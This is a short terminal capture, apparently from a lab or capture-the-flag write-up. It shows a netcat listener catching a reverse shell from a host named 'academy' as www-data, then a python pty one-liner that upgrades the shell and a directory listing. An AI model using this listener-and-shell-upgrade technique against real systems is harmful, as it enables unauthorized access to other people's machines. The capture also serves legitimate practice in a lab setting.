 ┌──(n_emperor㉿ncage)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.11.168] from (UNKNOWN) [192.168.11.170] 43878
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GN
U/Linux
05:28:08 up 12 min,  1 user,  load average: 0.00, 0.35, 0.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                05:15   12:40   0.01s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/$ export TERM=xterm
export TERM=xterm
www-data@academy:/$ ls
ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
www-data@academy:/$
REGISTRATION